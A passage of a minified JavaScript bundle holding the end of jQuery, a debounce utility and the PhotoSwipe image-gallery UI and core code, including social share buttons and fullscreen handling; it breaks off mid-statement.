Xt,b.ajax=Xt=!!Xt,E.ajaxTransport(function(a){var r,s;if(b.cors||Xt&&!a.crossDomain)return{send:function(e,t){var n,i=a.xhr();if(i.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(n in a.xhrFields)i[n]=a.xhrFields[n];for(n in a.mimeType&&i.overrideMimeType&&i.overrideMimeType(a.mimeType),a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);r=function(e){return function(){r&&(r=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Gt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=r(),s=i.onerror=i.ontimeout=r("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&T.setTimeout(function(){r&&s()})},r=r("abort");try{i.send(a.hasContent&&a.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var i,a;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",a=function(e){i.remove(),a=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(i[0])},abort:function(){a&&a()}}});var Vt,Yt=[],Ut=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||E.expando+"_"+Mt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var i,a,r,s=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Ut,"$1"+i):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||E.error(i+" was not called"),r[0]},e.dataTypes[0]="json",a=T[i],T[i]=function(){r=arguments},n.always(function(){void 0===a?E(T).removeProp(i):T[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(i)),r&&m(a)&&a(r[0]),r=a=void 0}),"script"}),b.createHTMLDocument=((Vt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(b.createHTMLDocument?((i=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(i)):t=C),i=!n&&[],(n=k.exec(e))?[t.createElement(n[1])]:(n=ve([e],t,i),i&&i.length&&E(i).remove(),E.merge([],n.childNodes)));var i},E.fn.load=function(e,t,n){var i,a,r,s=this,o=e.indexOf(" ");return-1<o&&(i=bt(e.slice(o)),e=e.slice(0,o)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),0<s.length&&E.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var i,a,r,s,o=E.css(e,"position"),l=E(e),u={};"static"===o&&(e.style.position="relative"),r=l.offset(),i=E.css(e,"top"),s=E.css(e,"left"),s=("absolute"===o||"fixed"===o)&&-1<(i+s).indexOf("auto")?(a=(o=l.position()).top,o.left):(a=parseFloat(i)||0,parseFloat(s)||0),null!=(t=m(t)?t.call(e,n,E.extend({},r)):t).top&&(u.top=t.top-r.top+a),null!=t.left&&(u.left=t.left-r.left+s),"using"in t?t.using.call(e,u):l.css(u)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],a={top:0,left:0};if("fixed"===E.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((a=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),a.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-E.css(i,"marginTop",!0),left:t.left-a.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||ne})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,a){var r="pageYOffset"===a;E.fn[t]=function(e){return F(this,function(e,t,n){var i;return v(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n?i?i[a]:e[t]:void(i?i.scrollTo(r?i.pageXOffset:n,r?n:i.pageYOffset):e[t]=n)},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=Ve(b.pixelPosition,function(e,t){if(t)return t=Xe(e,n),qe.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(s,o){E.each({padding:"inner"+s,content:o,"":"outer"+s},function(i,r){E.fn[r]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),a=i||(!0===e||!0===t?"margin":"border");return F(this,function(e,t,n){var i;return v(e)?0===r.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?E.css(e,t,a):E.style(e,t,n,a)},o,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Zt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),m(e))return n=o.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(o.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=M,E.isFunction=m,E.isWindow=v,E.camelCase=G,E.type=h,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Zt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E});var Kt=T.jQuery,Qt=T.$;return E.noConflict=function(e){return T.$===E&&(T.$=Qt),e&&T.jQuery===E&&(T.jQuery=Kt),E},void 0===e&&(T.jQuery=T.$=E),E})},{}],3:[function(e,p,t){!function(i){!function(){function y(){return n.Date.now()}var a=NaN,r="[object Symbol]",s=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,u=/^0o[0-7]+$/i,d=parseInt,e="object"==typeof i&&i&&i.Object===Object&&i,t="object"==typeof self&&self&&self.Object===Object&&self,n=e||t||Function("return this")(),c=Object.prototype.toString,b=Math.max,w=Math.min;function x(e){var t=typeof e;return e&&("object"==t||"function"==t)}function T(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||!!(n=t)&&"object"==typeof n&&c.call(t)==r)return a;var t,n;if("string"!=typeof(e=x(e)?x(i="function"==typeof e.valueOf?e.valueOf():e)?i+"":i:e))return 0===e?e:+e;e=e.replace(s,"");var i=l.test(e);return i||u.test(e)?d(e.slice(2),i?2:8):o.test(e)?a:+e}p.exports=function(i,n,e){var a,r,s,o,l,u,d=0,c=!1,p=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=a,n=r;return a=r=void 0,d=e,o=i.apply(n,t)}function h(e){var t=e-u;return void 0===u||n<=t||t<0||p&&s<=e-d}function m(){var e,t=y();if(h(t))return v(t);l=setTimeout(m,(t=n-((e=t)-u),p?w(t,s-(e-d)):t))}function v(e){return l=void 0,t&&a?f(e):(a=r=void 0,o)}function g(){var e=y(),t=h(e);if(a=arguments,r=this,u=e,t){if(void 0===l)return d=t=u,l=setTimeout(m,n),c?f(t):o;if(p)return l=setTimeout(m,n),f(u)}return void 0===l&&(l=setTimeout(m,n)),o}return n=T(n)||0,x(e)&&(c=!!e.leading,p="maxWait"in e,s=p?b(T(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==l&&clearTimeout(l),a=u=r=l=void(d=0)},g.flush=function(){return void 0===l?o:v(y())},g}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],4:[function(e,t,n){var i,a;i=this,a=function(){"use strict";return function(i,o){function e(e){if(k)return!0;e=e||window.event,M.timeToIdle&&M.mouseUsed&&!w&&s();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",a=0;a<$.length;a++)(t=$[a]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),k=!0,e=o.features.isOldAndroid?600:30,setTimeout(function(){k=!1},e))}function n(){var e=1===M.getNumItemsFn();e!==S&&(z(f,"ui--one-slide",e),S=e)}function t(){z(y,"share-modal--hidden",A)}function a(){return(A=!A)?(o.removeClass(y,"pswp__share-modal--fade-in"),setTimeout(function(){A&&t()},300)):(t(),setTimeout(function(){A||o.addClass(y,"pswp__share-modal--fade-in")},30)),A||function(){for(var e="",t,n,i,a,r,s=0;s<M.shareButtons.length;s++){t=M.shareButtons[s];i=M.getImageURLForShare(t);a=M.getPageURLForShare(t);r=M.getTextForShare(t);n=t.url.replace("{{url}}",encodeURIComponent(a)).replace("{{image_url}}",encodeURIComponent(i)).replace("{{raw_image_url}}",i).replace("{{text}}",encodeURIComponent(r));e+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>";if(M.parseShareButtonOut)e=M.parseShareButtonOut(t,e)}y.children[0].innerHTML=e,y.children[0].onclick=N}(),0}function r(e){for(var t=0;t<M.closeElClasses.length;t++)if(o.hasClass(e,"pswp__"+M.closeElClasses[t]))return!0}function s(){clearTimeout(D),j=0,w&&_.setIdle(!1)}function l(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(D),D=setTimeout(function(){_.setIdle(!0)},M.timeToIdleOutside))}function u(e){C!==e&&(z(T,"preloader--active",!e),C=e)}function d(e){var t,n=e.vGap;!i.likelyTouchDevice||M.mouseUsed||screen.width>M.fitControlsWidth?(t=M.barsSize,M.captionEl&&"auto"===t.bottom?(m||((m=o.createEl("pswp__caption pswp__caption--fake")).appendChild(o.createEl("pswp__caption__center")),f.insertBefore(m,h),o.addClass(f,"pswp__ui--fit")),M.addCaptionHTMLFn(e,m,!0)?(e=m.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function c(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){a=e[n],r=a.className;for(var i=0;i<$.length;i++)s=$[i],-1<r.indexOf("pswp__"+s.name)&&(M[s.option]?(o.removeClass(a,"pswp__element--disabled"),s.onInit&&s.onInit(a)):o.addClass(a,"pswp__element--disabled"))}}var a,r,s;e(f.children);var t=o.getChildByClass(f,"pswp__top-bar");t&&e(t.children)}var p,f,h,m,v,g,y,b,w,x,T,C,E,S,M,k,P,D,_=this,O=!1,I=!0,A=!0,L={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return i.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return i.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},z=function(e,t,n){o[(n?"add":"remove")+"Class"](e,"pswp__"+t)},N=function(e){var t=(e=e||window.event).target||e.srcElement;return i.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),A||a(),!1))},j=0,$=[{name:"caption",option:"captionEl",onInit:function(e){h=e}},{name:"share-modal",option:"shareEl",onInit:function(e){y=e},onTap:function(){a()}},{name:"button--share",option:"shareEl",onInit:function(e){g=e},onTap:function(){a()}},{name:"button--zoom",option:"zoomEl",onTap:i.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){v=e}},{name:"button--close",option:"closeEl",onTap:i.close},{name:"button--arrow--left",option:"arrowEl",onTap:i.prev},{name:"button--arrow--right",option:"arrowEl",onTap:i.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){T=e}}];_.init=function(){var t;o.extend(i.options,L,!0),M=i.options,f=o.getChildByClass(i.scrollWrap,"pswp__ui"),(x=i.listen)("onVerticalDrag",function(e){I&&e<.95?_.hideControls():!I&&.95<=e&&_.showControls()}),x("onPinchClose",function(e){I&&e<.9?(_.hideControls(),t=!0):t&&!I&&.9<e&&_.showControls()}),x("zoomGestureEnded",function(){(t=!1)&&!I&&_.showControls()}),x("beforeChange",_.update),x("doubleTap",function(e){var t=i.currItem.initialZoomLevel;i.getZoomLevel()!==t?i.zoomTo(t,e,333):i.zoomTo(M.getDoubleTapZoom(!1,i.currItem),e,333)}),x("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),x("bindEvents",function(){o.bind(f,"pswpTap click",e),o.bind(i.scrollWrap,"pswpTap",_.onGlobalTap),i.likelyTouchDevice||o.bind(i.scrollWrap,"mouseover",_.onMouseOver)}),x("unbindEvents",function(){A||a(),P&&clearInterval(P),o.unbind(document,"mouseout",l),o.unbind(document,"mousemove",s),o.unbind(f,"pswpTap click",e),o.unbind(i.scrollWrap,"pswpTap",_.onGlobalTap),o.unbind(i.scrollWrap,"mouseover",_.onMouseOver),p&&(o.unbind(document,p.eventK,_.updateFullscreen),p.isFullscreen()&&(M.hideAnimationDuration=0,p.exit()),p=null)}),x("destroy",function(){M.captionEl&&(m&&f.removeChild(m),o.removeClass(h,"pswp__caption--empty")),y&&(y.children[0].onclick=null),o.removeClass(f,"pswp__ui--over-close"),o.addClass(f,"pswp__ui--hidden"),_.setIdle(!1)}),M.showAnimationDuration||o.removeClass(f,"pswp__ui--hidden"),x("initialZoomIn",function(){M.showAnimationDuration&&o.removeClass(f,"pswp__ui--hidden")}),x("initialZoomOut",function(){o.addClass(f,"pswp__ui--hidden")}),x("parseVerticalMargin",d),c(),M.shareEl&&g&&y&&(A=!0),n(),M.timeToIdle&&x("mouseUsed",function(){o.bind(document,"mousemove",s),o.bind(document,"mouseout",l),P=setInterval(function(){2===++j&&_.setIdle(!0)},M.timeToIdle/2)}),M.fullscreenEl&&!o.features.isOldAndroid&&((p=p||_.getFullscreenAPI())?(o.bind(document,p.eventK,_.updateFullscreen),_.updateFullscreen(),o.addClass(i.template,"pswp--supports-fs")):o.removeClass(i.template,"pswp--supports-fs")),M.preloaderEl&&(u(!0),x("beforeChange",function(){clearTimeout(E),E=setTimeout(function(){i.currItem&&i.currItem.loading?i.allowProgressiveImg()&&(!i.currItem.img||i.currItem.img.naturalWidth)||u(!1):u(!0)},M.loadingIndicatorDelay)}),x("imageLoadComplete",function(e,t){i.currItem===t&&u(!0)}))},_.setIdle=function(e){z(f,"ui--idle",w=e)},_.update=function(){O=!(!I||!i.currItem)&&(_.updateIndexIndicator(),M.captionEl&&(M.addCaptionHTMLFn(i.currItem,h),z(h,"caption--empty",!i.currItem.title)),!0),A||a(),n()},_.updateFullscreen=function(e){e&&setTimeout(function(){i.setScrollOffset(0,o.getScrollY())},50),o[(p.isFullscreen()?"add":"remove")+"Class"](i.template,"pswp--fs")},_.updateIndexIndicator=function(){M.counterEl&&(v.innerHTML=i.getCurrentIndex()+1+M.indexIndicatorSep+M.getNumItemsFn())},_.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;k||(e.detail&&"mouse"===e.detail.pointerType?r(t)?i.close():o.hasClass(t,"pswp__img")&&(1===i.getZoomLevel()&&i.getZoomLevel()<=i.currItem.fitRatio?M.clickToCloseNonZoomable&&i.close():i.toggleDesktopZoom(e.detail.releasePoint)):(M.tapToToggleControls&&(I?_.hideControls():_.showControls()),M.tapToClose&&(o.hasClass(t,"pswp__img")||r(t))&&i.close()))},_.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;z(f,"ui--over-close",r(e))},_.hideControls=function(){o.addClass(f,"pswp__ui--hidden"),I=!1},_.showControls=function(){I=!0,O||_.update(),o.removeClass(f,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(b=M.closeOnScroll,M.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return i.template[this.enterK]();i.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return M.closeOnScroll=b,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(a):"object"==typeof n?t.exports=a():i.PhotoSwipeUI_Default=a()},{}],5:[function(e,t,n){var i,a;i=this,a=function(){"use strict";return function(p,n,e,t){var f={features:null,bind:function(e,t,n,i){var a=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[a](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)t.hasOwnProperty(i)&&(n&&e.hasOwnProperty(i)||(e[i]=t[i]))},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e,t,n=f.createEl().style,i="",a={};a.oldIE=document.all&&!document.addEventListener,a.touch="ontouchstart"in window,window.requestAnimationFrame&&(a.raf=window.requestAnimationFrame,a.caf=window.cancelAnimationFrame),a.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,a.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(a.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(a.isOldAndroid=!0),a.androidVersion=t),a.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var r,s,o,l=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],d=0;d<4;d++){for(var i=u[d],c=0;c<3;c++)r=l[c],s=i+(i?r.charAt(0).toUpperCase()+r.slice(1):r),!a[r]&&s in n&&(a[r]=s);i&&!a.raf&&(i=i.toLowerCase(),a.raf=window[i+"RequestAnimationFrame"],a.raf&&(a.caf=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]))}return a.raf||(o=0,a.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-o)),i=window.setTimeout(function(){e(t+n)},n);return o=t+n,i},a.caf=function(e){clearTimeout(e)}),a.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=a}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,i){t=t.split(" ");for(var a,r=(i?"detach":"attach")+"Event",s=function(){n.handleEvent.call(n)},o=0;o<t.length;o++)if(a=t[o])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+a])return!1}else n["oldIE"+a]=s;e[r]("on"+a,n["oldIE"+a])}else e[r]("on"+a,n)});var h=this,r=25,m={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(m,t);function i(){return{x:0,y:0}}function a(e,t){f.extend(h,t.publicMethods),_e.push(e)}function s(e){var t=Zt();return t-1<e?e-t:e<0?t+e:e}function o(e,t){return Ae[e]||(Ae[e]=[]),Ae[e].push(t)}function u(e,t,n,i){return i===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=qe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function l(e){var t="";m.escKey&&27===e.keyCode?t="close":m.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function d(e){e&&(se||re||he||te)&&(e.preventDefault(),e.stopPropagation())}function c(){h.setScrollOffset(0,f.getScrollY())}function v(e){var t;"mousedown"===e.type&&0<e.button||(Yt?e.preventDefault():ne&&"mousedown"===e.type||(Mt(e,!0)&&e.preventDefault(),Le("pointerDown"),F&&((t=f.arraySearch(ut,e.pointerId,"id"))<0&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=Lt(e)).length,ue=null,et(),ie&&1!==e||(ie=ve=!0,f.bind(window,S,h),ee=be=ge=te=le=se=ae=re=!1,me=null,Le("firstTouchStart",t),Be(Te,Ce),xe.x=xe.y=0,Be(ot,t[0]),Be(lt,ot),dt.x=ke.x*Se,ct=[{x:ot.x,y:ot.y}],Q=K=ze(),Ve(P,!0),xt(),Tt()),!de&&1<e&&!he&&!le&&(D=P,de=ae=!(re=!1),xe.y=xe.x=0,Be(Te,Ce),Be(at,t[0]),Be(rt,t[1]),Pt(at,rt,yt),gt.x=Math.abs(yt.x)-Ce.x,gt.y=Math.abs(yt.y)-Ce.y,ce=wt(at,rt))))}function g(e){var t,n;e.preventDefault(),!F||-1<(t=f.arraySearch(ut,e.pointerId,"id"))&&((n=ut[t]).x=e.pageX,n.y=e.pageY),ie&&(n=Lt(e),me||se||de?ue=n:vt.x!==ke.x*Se?me="h":(e=Math.abs(n[0].x-ot.x)-Math.abs(n[0].y-ot.y),Math.abs(e)>=it&&(me=0<e?"h":"v",ue=n)))}function y(e){if(U.isOldAndroid){if(ne&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(ne),ne=setTimeout(function(){ne=0},600))}Le("pointerUp"),Mt(e,!1)&&e.preventDefault(),!F||-1<(n=f.arraySearch(ut,e.pointerId,"id"))&&(r=ut.splice(n,1)[0],navigator.msPointerEnabled?(r.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],r.type||(r.type=e.pointerType||"mouse")):r.type=e.pointerType||"mouse");var t=Lt(e),n=t.length;if(2===(n="mouseup"===e.type?0:n))return!(ue=null);1===n&&Be(lt,t[0]),0!==n||me||he||(r||("mouseup"===e.type?r={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(r={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Le("touchRelease",e,r));var i,a,r=-1;if(0===n&&(ie=!1,f.unbind(window,S,h),xt(),de?r=0:-1!==mt&&(r=ze()-mt)),mt=1===n?ze():-1,r=-1!==r&&r<150?"zoom":"swipe",de&&n<2&&(de=!1,1===n&&(r="zoomPointerUp"),Le("zoomGestureEnded")),ue=null,se||re||he||te)if(et(),(J=J||jt()).calculateSwipeSpeed("x"),te)_t()<m.verticalDragRange?h.close():(i=Ce.y,a=ye,tt("verticalDrag",0,1,300,f.easing.cubic.out,function(e){Ce.y=(h.currItem.initialPosition.y-i)*e+i,Ne((1-a)*e+a),$e()}),Le("onVerticalDrag",1));else{if((le||he)&&0===n){if(Rt(r,J))return;r="zoomPointerUp"}he||("swipe"===r?!le&&P>h.currItem.fitRatio&&$t(J):Ft())}}var b,w,x,T,C,E,S,M,k,P,D,_,O,I,A,L,z,N,j,$,R,H,F,q,B,W,G,X,V,Y,U,Z,K,Q,J,ee,te,ne,ie,ae,re,se,oe,le,ue,de,ce,pe,fe,he,me,ve,ge,ye,be,we,xe=i(),Te=i(),Ce=i(),Ee={},Se=0,Me={},ke=i(),Pe=0,De=!0,_e=[],Oe={},Ie=!1,Ae={},Le=function(e){var t=Ae[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(h,n)}},ze=function(){return(new Date).getTime()},Ne=function(e){ye=e,h.bg.style.opacity=e*m.bgOpacity},je=function(e,t,n,i,a){(!Ie||a&&a!==h.currItem)&&(i/=(a||h.currItem).fitRatio),e[H]=_+t+"px, "+n+"px"+O+" scale("+i+")"},$e=function(e){fe&&(e&&(P>h.currItem.fitRatio?Ie||(sn(h.currItem,!1,!0),Ie=!0):Ie&&(sn(h.currItem),Ie=!1)),je(fe,Ce.x,Ce.y,P))},Re=function(e){e.container&&je(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},He=function(e,t){t[H]=_+e+"px, 0px"+O},Fe=function(e,t){var 